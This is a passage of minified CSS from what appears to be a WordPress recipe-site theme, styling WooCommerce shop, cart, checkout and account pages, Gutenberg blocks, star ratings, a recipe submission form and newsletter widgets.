#d7d7d7;border-left:none;border-right:1px solid #d7d7d7;margin-right:0;position:relative;padding:12px 24px}@media (max-width:475px){.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:5px;padding:8px}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:8px}}.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child.active{background:transparent;border-bottom:1px solid #FFF;border-top:1px solid #d7d7d7;border-right:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:transparent;border-bottom:1px solid #FFF;border-top:1px solid #d7d7d7;border-right:1px solid #d7d7d7;border-left:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#111;font-size:18px;font-weight:600;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#444}.woocommerce div.product .woocommerce-tabs .panel{border:medium none;box-shadow:none;margin:-1px 0 0 0;border-top:1px solid #e2e2e2;padding:25px 0 0}.woocommerce div.product .woocommerce-tabs h2{color:#111;font-size:20px}.woocommerce div.product .up-sells{margin-bottom:50px}.woocommerce a.woocommerce-review-link{color:#ff4a52;font-size:18px;line-height:50px}.woocommerce a.woocommerce-review-link:hover{color:#111}.woocommerce .section-title{margin-bottom:30px;padding-bottom:25px;position:relative;border-bottom:1px solid #d7d7d7}.woocommerce .section-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.woocommerce-cart .section-title{padding-bottom:0}.owl-custom-nav-title .section-title{padding-bottom:0;position:relative;margin-bottom:0;font-size:24px}.woocommerce.single-product .quantity .qty{padding:10px 7px 13px;font-size:30px;color:#444;background-color:transparent;background-image:none;outline:none;border:1px solid #d3d3d3;border-radius:0;cursor:pointer;margin-right:10px;line-height:1;transition:0.3s ease-in-out;width:60px;height:55px}.woocommerce.single-product .quantity .plus,.woocommerce.single-product .quantity .minus{padding:10px 20px 13px;font-size:30px;color:#444;background-color:transparent;background-image:none;outline:none;border:1px solid #d3d3d3;border-radius:0;cursor:pointer;margin-right:10px;line-height:1;transition:0.3s ease-in-out}.woocommerce.single-product .quantity .plus:hover,.woocommerce.single-product .quantity .minus:hover{color:#fff;background:#ff4a52}.woocommerce.single-product .product-type-grouped .quantity .plus,.woocommerce.single-product .product-type-grouped .quantity .minus{display:none}.woocommerce.single-product .quantity input[type=number]::-webkit-inner-spin-button,.woocommerce.single-product .quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce.single-product .quantity .input-group-btn-vertical{float:left;position:relative;vertical-align:middle;white-space:nowrap}.woocommerce.single-product .quantity .input-group-btn-vertical>.btn{border-radius:4px;display:block;float:none;height:23px;line-height:14px;margin-left:-1px;max-width:100%;outline:medium none;padding:0 7px;position:relative;width:100%}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce.single-product .quantity .input-group-btn-vertical>.btn:hover,.woocommerce.single-product .quantity .input-group-btn-vertical>.btn:active,.woocommerce.single-product .quantity .input-group-btn-vertical>.btn:focus{background-color:#fff;border-color:#ccc;color:#333}.woocommerce table.shop_attributes td{padding:0 8px}.woocommerce #reviews #comments{margin-bottom:20px}.woocommerce #reviews #comments h2{margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e7e7e7;border-radius:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0}#review_form_wrapper{padding-top:20px}.woocommerce #review_form #respond .comment-reply-title{color:#111;font-size:20px;font-weight:600}.woocommerce #reviews h3{font-size:24px;margin-bottom:10px;color:#111}.woocommerce p.stars a{color:#f7c51d}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#444;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:500;padding:13px 40px;line-height:1.2;outline:none}.woocommerce .woocommerce-mini-cart__buttons.buttons a.button{padding:13px 15px}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#646464;color:#fff}#review_form .form-group{margin-bottom:20px}.woocommerce #review_form #respond .comment-notes,.woocommerce #review_form #respond .comment-form-rating{margin-bottom:20px}.woocommerce #review_form #respond .comment-form-rating{margin-top:20px}.woocommerce #review_form #respond .comment-form-rating label{color:#111}.woocommerce #review_form #respond .form-submit{margin:5px 0 10px}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:1px solid #e7e7e7;margin-right:1.8%;width:32%}.woocommerce #review_form #respond textarea{border:1px solid #ddd}.woocommerce #review_form #respond textarea:focus{border:1px solid #ff4a52}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size:18px;color:#646464;text-decoration:line-through;margin-left:10px;opacity:1;font-weight:600}.woocommerce ul.products{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.woocommerce .product-thumb-area{margin:15px}@media (max-width:480px){.woocommerce .related.products .rt-owl-carousel .product-thumb-area{margin:0}}.woocommerce .product-thumb-area:hover .product-info{opacity:1}.woocommerce .product-thumb-area:hover .product-info li{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.woocommerce .product-thumb-area:hover .product-info li:nth-child(1n){transition-delay:0.1s}.woocommerce .product-thumb-area:hover .product-info li:nth-child(2n){transition-delay:0.2s}.woocommerce .product-thumb-area:hover .product-info li:nth-child(3n){transition-delay:0.3s}p.demo_store{background-color:#111}.woocommerce-message::before,.woocommerce-info::before{color:#111}.woocommerce-message,.woocommerce-info{border-color:#111}.woocommerce table.shop_table{border-radius:0}.woocommerce-cart .woocommerce table.shop_table{border-width:1px 1px 0 0}.woocommerce-cart .woocommerce table.shop_table.cart{margin:0 0 100px}.woocommerce-cart .woocommerce table.shop_table th,.woocommerce-cart .woocommerce table.shop_table td{border-width:0 0 1px 1px;color:#111;text-align:center}.woocommerce-cart .woocommerce table.shop_table th.product-name,.woocommerce-cart .woocommerce table.shop_table td.product-name{text-align:left}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,.woocommerce-cart .woocommerce table.shop_table td.product-remove>a{margin:0 auto}.woocommerce-cart .woocommerce table.shop_table td.product-name>a{color:#111;font-weight:500}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input{color:#111}.woocommerce-cart .woocommerce .quantity .qty{height:30px}.woocommerce-cart .woocommerce .actions{padding:10px 12px}.woocommerce-cart .woocommerce .actions input.button{padding:10px 15px}.woocommerce-cart .woocommerce .actions #coupon_code{border-color:#d7d7d7;border-radius:4px;margin-right:10px;padding:11px 10px;width:120px!important}.woocommerce-cart table.cart img{width:50px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{text-align:center}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:inline-block;padding:15px 35px}.woocommerce-cart .wc-proceed-to-checkout{padding-bottom:0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{margin-bottom:0}.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li{width:inherit}.woocommerce .cart-collaterals .cross-sells h2:after{content:none}.woocommerce .cart-collaterals .cross-sells h2{margin-bottom:10px;padding-bottom:0}.woocommerce .cart-collaterals .cross-sells h2,.woocommerce .cart-collaterals .cart_totals h2{color:#111;font-size:24px;margin-bottom:35px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#fff}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color:#111;color:#fff}.woocommerce-cart .woocommerce .cart_totals table.shop_table{border-width:1px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#ff4a52}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#ff4a52}.woocommerce-cart table.cart input.plus,.woocommerce-cart table.cart input.minus{padding:3px 15px;display:none}.woocommerce a.button.alt{font-size:16px}.woocommerce-checkout .checkout_coupon .button{padding:12px 25px}.woocommerce-checkout .woocommerce h3{color:#111;font-size:24px;margin-bottom:25px}.woocommerce-checkout .woocommerce label{color:#111}.woocommerce form.woocommerce-checkout .form-row{margin-bottom:0}.woocommerce form.woocommerce-checkout .form-row .select2-choice{padding:4px 8px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.2;padding:10px;border-radius:4px}.woocommerce-checkout .woocommerce-billing-fields .select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #ccc;border-radius:4px;height:42px;padding:6px 0}.woocommerce-checkout .woocommerce-billing-fields .select2-selection--single .select2-selection__arrow{height:42px;position:absolute;top:1px;right:1px;width:20px}.woocommerce-checkout .select2-container .select2-choice{border-radius:0}.woocommerce-checkout #customer_details,.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table{margin-bottom:40px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#ccc;background-color:#f5f5f5}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{border:1px solid #ccc;border-top:none;border-right:none}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{border-width:1px 1px 0 0;color:#111}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:#ededed;border-radius:0}.woocommerce-order-received .woocommerce{color:#111}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details li{font-size:1em}.woocommerce-order-received .woocommerce .shop_table{margin-bottom:40px;border-color:#ccc;border-width:1px 1px 0 0}.woocommerce-order-received .woocommerce .shop_table th,.woocommerce-order-received .woocommerce .shop_table td{border-color:#ccc;border-width:0 0 1px 1px}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce-account .woocommerce{color:#111}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{color:#fff;display:inline-block;margin-bottom:5px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#fff;padding:10px 20px;background-color:#111;display:inline-block}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#000}.woocommerce-account .woocommerce .shop_table{margin-bottom:0;border-color:#ccc;border-width:1px 1px 0 0;font-size:1em}.woocommerce-account .woocommerce .shop_table th,.woocommerce-account .woocommerce .shop_table td{border-color:#ccc;border-width:0 0 1px 1px}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{margin-top:30px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.yith-wcwl-add-to-wishlist .feedback{display:none}.related-recipe .yith-wcwl-add-to-wishlist{margin-top:0}.woocommerce .wishlist-title h2{color:#111;margin-bottom:25px;padding:0}.woocommerce .shop_table.wishlist_table{border-color:#ccc;border-width:1px 1px 0 0;color:#111;font-size:14px;margin-bottom:40px}.woocommerce .shop_table.wishlist_table th,.woocommerce .shop_table.wishlist_table td{border-color:#ccc;border-width:0 0 1px 1px;text-align:center}.woocommerce .shop_table.wishlist_table tfoot td{text-align:left}.woocommerce .wishlist_table td.product-add-to-cart a{border-radius:0}.woocommerce .stock-gap{margin:0 9px 0 6px}.align-wrap{width:100vw;margin-left:calc(50% - 50vw)}@media screen and (min-width:900px){.align-wrap{width:auto;margin-left:calc(50% / .62 - 50vw)}}.align-wrap .alignfull{width:100%;margin:0 0 0 auto}.has-sidebar .wp-block-cover.alignwide,.has-sidebar .wp-block-cover.alignfull,.has-sidebar .wp-block-image.alignfull,.has-sidebar .wp-block-columns.alignfull,.has-sidebar .wp-block-media-text.alignfull,.has-sidebar .wp-block-gallery.alignfull,.has-sidebar .wp-block-gallery.alignwide,.has-sidebar .wp-block-columns.alignwide,.has-sidebar .wp-block-image.alignwide,.has-sidebar .wp-block-media-text.alignwide,.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,.has-sidebar .alignwide.wp-block-embed{margin-left:0;margin-right:0}.has-strong-magenta-background-color{background-color:#a156b4}.has-strong-magenta-color{color:#a156b4}.has-light-grayish-magenta-background-color{background-color:#d0a5db}.has-light-grayish-magenta-color{color:#d0a5db}.has-very-light-gray-background-color{background-color:#eee}.has-very-light-gray-color{color:#eee}.has-very-dark-gray-background-color{background-color:#444}.has-very-dark-gray-color{color:#444}.has-small-font-size{font-size:12px}.has-large-font-size{font-size:36px}.has-huge-font-size{font-size:48px}.has-regular-font-size{font-size:16px}.wp-block-image.alignleft.is-resized{margin-left:0;margin-right:30px}.wp-block-image.alignright.is-resized{margin-left:30px;margin-right:0}.wp-block-separator{border:none;border-bottom:2px solid #ccc;margin:50px 0;text-align:left;background:transparent}.wp-block-pullquote{border-top:2px solid #ff4a52;border-bottom:2px solid #ff4a52;margin-bottom:20px;padding:0}.wp-block-pullquote blockquote{margin:0!important}.wp-block-pullquote p{font-size:20px}.wp-block-pullquote cite{font-weight:400;font-size:14px;font-style:normal}blockquote.wp-block-pullquote{background:#f8f8f8;border-radius:4px;font-size:22px;font-weight:400;font-style:normal;padding:45px 60px 40px;margin:0 0 20px!important;color:#092d4c;text-align:left}blockquote.wp-block-quote{margin:0 0 20px!important;padding:30px 50px;background:#f6f6f6}blockquote.wp-block-quote cite{font-size:14px;font-weight:400;margin-top:12px;color:#646464;padding-left:30px;text-align:left;font-style:normal}blockquote.wp-block-quote.is-large{padding:30px 50px}blockquote.wp-block-quote.is-large cite{font-size:14px;font-weight:400;text-align:left}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border-radius:4px;padding:30px 50px;font-size:20px;color:#5c5c5c;font-family:Oxygen;font-weight:700;font-style:italic;position:relative;background-color:#f6f6f6}.wp-block-quote.is-style-large cite em{font-style:normal}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px}:root .has-cyan-bluish-gray-background-color{background-color:transparent}.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color{max-width:100%;background:#acb9c3}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:none}.wp-block{max-width:720px}.wp-block[data-align="wide"]{max-width:1080px}.wp-block[data-align="full"]{max-width:none}pre{background:#fff;color:#646464}.wp-block-button{margin-bottom:25px}a.wp-block-button__link:not([href]):not([tabindex]){color:#fff}a.wp-block-button__link:not([href]):not([tabindex]):hover{color:#fff}.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]){color:#ff4a52}.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]):hover{color:#111}.wp-block-button .wp-block-button__link{background-color:#ff4a52;color:#fff;border-radius:4px;display:inline-flex;align-items:center;padding:14px 25px;font-size:16px;font-weight:500;position:relative;overflow:hidden;z-index:2;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.wp-block-button .wp-block-button__link:hover{opacity:.8}.wp-block-button.is-style-outline .wp-block-button__link{background:transparent;border:2px solid #ff4a52;color:#ff4a52}.wp-block-button.is-style-outline .wp-block-button__link:hover{border-color:#111;color:#111}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-table td,.wp-block-table th{border:1px solid #d7d7d7}.wp-block-image .alignleft.is-resized{margin-top:0}.wp-block-image{margin-top:23px;margin-bottom:23px}.wp-block-latest-posts.is-grid{margin-left:20px}.wp-block-latest-posts.is-grid li{margin:0 0 10px 0}.wp-block-columns.has-2-columns .wp-block-column{margin-bottom:0}@media only screen and (min-width:600px){.entry-content .wp-block-columns{flex-wrap:nowrap}}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:23px;margin-bottom:23px}.wp-block-cover{margin-top:23px;margin-bottom:23px}.wp-block-cover .wp-block-cover-text a{color:#fff}.wp-block-cover .wp-block-cover-text a:hover{text-decoration:underline}.entry-content .wp-block-cover{margin-top:0}.wp-block-cover.alignleft{margin-top:0}.wp-block-gallery{margin-top:23px;margin-bottom:23px}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper{margin:23px 0}.wp-block-coblocks-social .wp-block-button__link{border:none}p:last-child img.size-full.alignright{clear:both;padding-top:0}.wp-block-spacer{clear:both}.comments-rating{border:none;padding:0;margin-left:0}.comments-rating label{display:inline-block}.rating-container{font-size:0;unicode-bidi:bidi-override;direction:rtl}.rating-container *{font-size:1.4rem}.rating-container>input{display:none}.rating-container>input+label{font-family:'dashicons';display:inline-block;overflow:hidden;text-indent:9999px;width:1em;white-space:nowrap;cursor:pointer;margin:0}.rating-container>input+label:before{display:inline-block;text-indent:-9999px;content:"\f154";color:#888}.rating-container>input:checked~label:before,.rating-container>input+label:hover~label:before,.rating-container>input+label:hover:before{content:"\f155";color:#e52;text-shadow:0 0 1px #333}.rating-container>.star-cb-clear+label{text-indent:-9999px;width:.5em;margin-left:-.5em}.rating-container>.star-cb-clear+label:before{width:.5em}.rating-container:hover>input+label:before{content:"\f154";color:#888;text-shadow:none}.rating-container:hover>input+label:hover~label:before,.rating-container:hover>input+label:hover:before{content:"\f155";color:#e52;text-shadow:0 0 1px #333}.comment-respond .rating-container>.star-cb-clear+label,.comment-respond .rating-container>input+label:before{text-indent:9999px}.comment-respond .rating-container>input+label{text-indent:-9999px}.single-recipe-layout1 .rating{border:none;float:left;padding:0;margin-right:20px}.single-recipe-layout1 .rating>input{display:none}.single-recipe-layout1 .rating label:before{margin:5px;font-size:18px;font-family:FontAwesome;display:inline-block;content:"\f005";margin:5px 5px 5px 0}.comment-respond .single-recipe-layout1 .rating label:before{font-size:18px;margin:0 5px 5px 0}.single-recipe-layout1 .rating>.half:before{content:"\f089";position:absolute}.single-recipe-layout1 .rating>label{color:#ddd;float:right}.single-recipe-layout1 .rating>input:checked~label,.single-recipe-layout1 .rating:not(:checked)>label:hover,.single-recipe-layout1 .rating:not(:checked)>label:hover~label{color:gold}.single-recipe-layout1 .rating>input:checked+label:hover,.single-recipe-layout1 .rating>input:checked~label:hover,.single-recipe-layout1 .rating>label:hover~input:checked~label,.single-recipe-layout1 .rating>input:checked~label:hover~label{color:#FFED85}.single-recipe-layout1 .item-heading{margin-bottom:0;font-size:22px}.section-heading{margin-bottom:30px;padding-bottom:25px;position:relative;border-bottom:1px solid #d7d7d7}.single-ranna_recipe .section-heading{margin-bottom:25px;padding-bottom:15px;position:relative;border-bottom:1px solid #d7d7d7}.single-ranna_recipe .section-heading.conclusion-title{margin-bottom:20px}.section-heading:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.single-recipe-layout1 .comment-respond h2{margin-bottom:30px;padding-bottom:25px;position:relative;border-bottom:1px solid #d7d7d7}.single-recipe-layout1 .comment-respond h2:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.single-recipe-layout1 .logged-in-as{display:block;float:left;width:100%}.direction-sorting,.nutrition-sorting,.extra-sorting,.note-sorting,.ingredient-sorting{list-style:none;padding-left:0;width:100%;margin-bottom:-8px}.direction-sorting.ui-sortable,.nutrition-sorting.ui-sortable,.note-sorting.ui-sortable,.ingredient-sorting.ui-sortable{width:100%;padding-left:0;margin-bottom:-8px}.direction-item,.extra-item,.note-item,.nutrition-item,.ingredient-item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:15px 15px 3px;background:#eff0f5;margin-bottom:15px;border-radius:4px}.direction-item{padding-bottom:15px}.direction-item .direction-field input{margin-bottom:15px;padding:7px 8px;background-color:#fff!important;height:auto;font-size:15px;cursor:pointer}@media (max-width:575px){.direction-item .direction-field input{width:100%}}.rtrs-multimedia-upload{width:300px;margin-left:15px;display:flex;justify-content:center;align-items:center;gap:10px}.rtrs-multimedia-upload a{font-size:11px;line-height:19px;background:red;color:#fff!important;padding:5px 16px!important;text-transform:uppercase;font-weight:700}.rtrs-multimedia-upload a:hover{opacity:.8}@media (max-width:767px){.rtrs-multimedia-upload{flex-driection:column}}.rtrs-upload-box{background-color:#fff;border:1px dashed #d0d0d0;cursor:pointer;padding:6px 10px 5px;text-align:center;flex:auto}.direction-item .direction-field.rtxupload{justify-content:flex-start}.direction-item .direction-field .form-control.video{width:47%;margin-left:15px;height:42px}.form-control.video,.recipe_direction_self_video.form-control{display:none}.submit-recipe-form .form-group select.rtrs-video-source{width:50%;padding:3px 16px;height:49px}.submit-recipe-form label.rtrs-input-label{width:100%;font-size:16px;margin-top:7px}.submit-recipe-form .upload-text{padding-left:15px}.ranna-embed-wrap{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.ranna-embed-wrap iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.direction-item .direction-field,.nutrition-item .nutrition-field,.ingredient-item .ingredient-field{margin-left:-15px;margin-right:-15px;width:90%;display:flex;flex-wrap:wrap;justify-content:space-between}.submit-recipe-form .direction-field select{max-height:41px;padding:0 0 0 10px;font-size:15px;border-radius:4px}.ingredient-item .ingredient-field input{margin-bottom:15px;padding:3px 15px;width:30%;background-color:#fff!important}.nutrition-item .nutrition-field input{width:49%;margin-bottom:15px;padding:3px 15px;background-color:#fff!important}@media (max-width:575px){.ingredient-item .ingredient-field input,.nutrition-item .nutrition-field input{width:100%}}.direction-item .item-sort,.nutrition-item .item-sort,.ingredient-item .item-sort{margin-bottom:15px;display:flex;align-items:center;width:5%;justify-content:center;color:red;cursor:pointer}.ingredient-sorting li:first-child .item-sort.remove-section i,.ingredient-sorting li:first-child .item-sort.remove-section i,.direction-sorting li:first-child .item-sort.remove-section i,.extra-sorting li:first-child .item-sort.remove-section i{display:none}.post-status.publish{position:absolute;bottom:0;right:0;text-transform:capitalize;color:#fff;padding:4px 7px;background:#FF4A52}.post-status.draft{position:absolute;bottom:0;right:0;text-transform:capitalize;color:#fff;padding:4px 7px;background:#FFE300}.rt-like-modal .btn-primary{color:#fff}.not-active{pointer-events:none;cursor:default;text-decoration:none;color:#000}.rt-cook-time{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.elementor-page .fa-arrows-alt:before{content:"\f0b2"!important}.elementor-page .fa-cutlery:before{content:"\f0f5"!important}.elementor-page .fa-long-arrow-right:before{content:"\f178"!important}.wp-block-gallery{margin-top:23px;margin-bottom:16px}.wp-block-gallery.alignleft{display:flex;margin-top:10px}.wp-block-gallery.alignleft .blocks-gallery-item{display:inline-block}.wp-block-cover p:not(.has-text-color){color:#fff}blockquote.wp-block-quote[style="text-align:right"] p:before{left:inherit;right:0}blockquote.wp-block-quote[style="text-align:right"] p{padding-right:34px}blockquote.wp-block-quote[style="text-align:right"] cite{padding-left:0;padding-right:30px;text-align:right}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:left;font-size:14px}.wp-block-pullquote{text-align:left}.gallery .gallery-item{text-align:center}.gallery .gallery-item .gallery-icon{margin:5px}.gallery .gallery-item .gallery-caption{font-size:13px;line-height:1.2}.has-media-on-the-right.is-stacked-on-mobile{margin-bottom:20px}@media (min-width:991px){.header-login-icon-mobile,.header-submit-icon-mobile{display:none}}@media (max-width:990px){.header-login-icon-mobile{display:block;position:absolute;top:12px;right:40px;z-index:999999}.header-submit-icon-mobile{font-size:16px;display:block;position:absolute;z-index:999999;top:7px;right:100px;border:2px solid;border-radius:38px;padding:4px 12px}}@media (max-width:768px){.header-submit-icon-mobile{font-size:15px;display:block;position:absolute;z-index:999999;top:7px;right:64px;border:2px solid;border-radius:38px;padding:0 10px}.rt-header-menu .mean-bar .logo-small{max-width:160px}}.error{color:red}.mar-10-fix{margin-left:10px;margin-right:10px}.mar-0-fix{margin-left:0;margin-right:0}@media print{header,.related-post,#comments,#footer,.header-submit-icon-mobile,.header-login-icon.header-login-icon-mobile,.single-recipe-layout1 .direction-wrap-layout1 .serial-number:after,.scrollToTop,.leave-review.single-blog-bottom,.tag-share,.sidebar-widget-area{visibility:hidden;display:none}.entry-banner .entry-banner-content{padding:20px 0 20px}}.rt-dim{opacity:.5}.remove-user-image,.remove-image{width:16px;height:16px;border-radius:50%;background:#ff4a52;text-align:center;color:#fff;display:flex;justify-content:center;line-height:11px;position:absolute;top:-4px;right:11px;cursor:pointer}.news-letter-fix .mc4wp-form{background-color:transparent;text-align:center;padding:32px 30px 30px;width:72%;margin:0 auto}.news-letter-fix .widget-newsletter-subscribe .original-2 input{width:80%;float:left;height:48px;border-radius:4px 0 0 4px}.news-letter-fix .widget-newsletter-subscribe .original-2 button{width:20%;color:#fff;height:48px;border-radius:0 4px 4px 0}@media (max-width:767px){.news-letter-fix .widget-newsletter-subscribe .original-2 button{width:30%;color:#fff;height:48px;border-radius:0 4px 4px 0;margin-top:0}}@media (max-width:768px){.news-letter-fix .mc4wp-form{width:83%;padding:32px 10px 30px}.news-letter-fix .widget-newsletter-subscribe .original-2 input{width:70%}.news-letter-fix .widget-newsletter-subscribe .original-2 button{width:30%;color:#fff;height:48px;border-radius:0 4px 4px 0}}@media (max-width:767px){.news-letter-fix .widget-newsletter-subscribe input{width:100%;border-radius:4px}.news-letter-fix .widget-newsletter-subscribe button{width:100%;border-radius:4px;margin-top:3px}}@media (max-width:475px){.news-letter-fix .mc4wp-form{width:83%;padding:32px 10px 30px}.news-letter-fix .widget-newsletter-subscribe .original-2 input{width:100%;border-radius:5px}.news-letter-fix .widget-newsletter-subscribe .original-2 button{width:50%;color:#fff;height:48px;border-radius:5px}}@media (max-width:375px){.news-letter-fix .widget-newsletter-subscribe .original-2 button{width:50%;color:#fff;height:48px;border-radius:5px;margin-top:10px}}.home-left-side .apsc-icons-wrapper.clearfix.apsc-theme-4{margin:0 0 0 -5px}.apsc-icons-wrapper.clearfix.apsc-theme-4{margin:0 0 0 -7px}.home-right-side .apsc-icons-wrapper.clearfix.apsc-theme-4{margin:0 -7px 0 0}@media (max-width:475px){.apsc-theme-4 .apsc-each-profile{margin-left:5px;margin-right:0}}.post-detail-style1 .description-list{list-style:outside none none;margin:0 0 20px 0;padding:0}.post-detail-style1 .description-list li{color:#111;font-size:20px;font-weight:500;margin-bottom:5px}.post-detail-style1 .description-list li span{color:#ff4a52;display:inline-block;margin-right:10px}.elementor-widget-wp-widget-rt-recipe-rated .widget-latest ul.block-list .single-item{margin-bottom:18px}.elementor-widget-wp-widget-rt-recipe-rated .widget-latest ul.block-list .single-item:last-child{margin-bottom:0}.element-sidebar-title .widget-latest ul.block-list .single-item .item-img{border-radius:4px;width:40%}.element-sidebar-title .widget-latest ul.block-list .single-item .item-img img{width:100%}.reted-recipe-3 .widget-latest ul.block-list .single-item .item-img .count-number{font-size:14px;background:none}.reted-recipe-3 .widget-latest ul.block-list .single-item .item-img:before{content:"";position:absolute;right:0;bottom:0;z-index:3;width:0;height:0;border-bottom:40px solid #ff4a52;border-left:40px solid transparent}.reted-recipe-3 .widget-latest ul.block-list .single-item .item-content .item-title{line-height:1.4}.home-right-side .newsletter-3 .mc4wp-form{position:relative;overflow:hidden}.newsletter-3 .mc4wp-form h3{padding-bottom:0}.newsletter-3 .mc4wp-form .form-group{width:80%;float:left}.newsletter-3 .mc4wp-form .form-group.mb-none{width:20%;float:left}.newsletter-3 .mc4wp-form .form-group .form-control{border-radius:4px 